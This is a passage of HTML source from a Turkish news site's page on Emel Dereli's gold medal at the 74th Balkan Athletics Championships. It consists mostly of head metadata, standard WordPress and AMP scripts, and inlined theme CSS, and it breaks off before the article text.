

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/
body_size: 28438
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/businesschannel.com.tr\/son-dakika-emel-dereli-altin-madalya-kazandi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>Son dakika - Emel Dereli altın madalya kazandı - Business Channel Türk TV</title><meta name="description" content="Sırbistan&#039;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#039;nın ikinci ve son günün ardından milli atletler 4&#039;ü altın, 9&#039;u ..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Son dakika - Emel Dereli altın madalya kazandı - Business Channel Türk TV" /><meta property="og:description" content="Sırbistan&#039;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#039;nın ikinci ve son günün ardından milli atletler 4&#039;ü altın, 9&#039;u ..." /><meta property="og:url" content="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta property="article:tag" content="İki̇" /><meta property="article:tag" content="Madalya" /><meta property="article:tag" content="Metre" /><meta property="article:section" content="SPOR" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg" /><meta property="og:image:secure_url" content="https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg" /><meta property="og:image:width" content="730" /><meta property="og:image:height" content="411" /><meta property="og:image:alt" content="Son dakika &#8211; Emel Dereli altın madalya kazandı" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-06-28T06:36:07+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Son dakika - Emel Dereli altın madalya kazandı - Business Channel Türk TV" /><meta name="twitter:description" content="Sırbistan&#039;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#039;nın ikinci ve son günün ardından milli atletler 4&#039;ü altın, 9&#039;u ..." /><meta name="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TelevisionStation","Organization"],"@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg","url":"https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg","width":"730","height":"411","inLanguage":"tr"},{"@type":"WebPage","@id":"https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#webpage","url":"https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/","name":"Son dakika - Emel Dereli alt\u0131n madalya kazand\u0131 - Business Channel T\u00fcrk TV","datePublished":"2021-06-28T06:36:07+00:00","dateModified":"2021-06-28T06:36:07+00:00","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"primaryImageOfPage":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://businesschannel.com.tr/author/admin/","name":"admin","url":"https://businesschannel.com.tr/author/admin/","image":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","url":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","caption":"admin","inLanguage":"tr"},"sameAs":["https://businesschannel.com.tr"],"worksFor":{"@id":"https://businesschannel.com.tr/#organization"}},{"@type":"BlogPosting","headline":"Son dakika - Emel Dereli alt\u0131n madalya kazand\u0131 - Business Channel T\u00fcrk TV","datePublished":"2021-06-28T06:36:07+00:00","dateModified":"2021-06-28T06:36:07+00:00","articleSection":"SPOR","author":{"@id":"https://businesschannel.com.tr/author/admin/","name":"admin"},"publisher":{"@id":"https://businesschannel.com.tr/#organization"},"description":"S\u0131rbistan&#039;\u0131n Smederevo kentinde ger\u00e7ekle\u015ftirilen 74. Balkan Atletizm \u015eampiyonas\u0131&#039;n\u0131n ikinci ve son g\u00fcn\u00fcn ard\u0131ndan milli atletler 4&#039;\u00fc alt\u0131n, 9&#039;u ...","name":"Son dakika - Emel Dereli alt\u0131n madalya kazand\u0131 - Business Channel T\u00fcrk TV","@id":"https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#richSnippet","isPartOf":{"@id":"https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#webpage"},"image":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; Son dakika &#8211; Emel Dereli altın madalya kazandı yorum akışı" href="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/feed/" /><meta name="datePublished" content="2021-06-28T06:36:07+00:00" /><meta name="dateModified" content="2021-06-28T06:36:07+00:00" /><meta name="url" content="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="admin" /><meta property="article:published_time" content="2021-06-28T06:36:07+00:00" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="article" /><meta property="og:url" content="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/" /><meta property="og:title" content="Son dakika &#8211; Emel Dereli altın madalya kazandı - Business Channel Türk TV" /><meta property="twitter:title" content="Son dakika &#8211; Emel Dereli altın madalya kazandı - Business Channel Türk TV" /><meta property="og:description" content="Sırbistan&#039;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#039;nın ikinci ve son günün ardından milli atletler 4&#039;ü altın, 9&#039;u ..." /><meta property="twitter:description" content="Sırbistan&#039;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#039;nın ikinci ve son günün ardından milli atletler 4&#039;ü altın, 9&#039;u ..." /><meta name="description" content="Sırbistan&#039;ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası&#039;nın ikinci ve son günün ardından milli atletler 4&#039;ü altın, 9&#039;u ..." /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="730" /><meta property="og:image:height" content="411" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg" /><meta property="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail 